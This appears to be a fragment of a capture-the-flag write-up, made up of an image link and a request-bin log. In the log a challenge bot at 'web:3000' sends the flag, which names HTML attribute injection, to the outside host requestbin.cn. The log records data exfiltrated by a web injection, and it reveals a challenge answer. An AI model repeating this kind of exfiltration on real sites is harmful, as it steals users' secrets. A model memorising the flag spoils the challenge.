 http://requestbin.cn:80
GET /16m00hp1/flag?
FLAG=TPCTF{EAsY_H7ML_A77r1bU7E_1NjEc710n}
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
FLAG: TPCTF{EAsY_H7ML_A77r1bU7E_1NjEc710n}
HEADERS
Origin: http://web:3000
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Host: requestbin.cn:80
Referer: http://web:3000/
RAW BODY
None